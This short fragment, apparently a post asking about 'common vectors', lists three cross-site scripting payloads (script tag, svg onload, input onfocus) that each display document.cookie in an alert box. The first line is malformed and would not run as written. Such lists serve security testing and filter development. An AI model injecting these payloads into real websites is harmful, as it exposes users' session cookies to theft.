 Common vectors?
<script> </script>alert(document.cookie)
<svg onload=alert(document.cookie)>
<input onfocus=alert(document.cookie) autofocus>
 
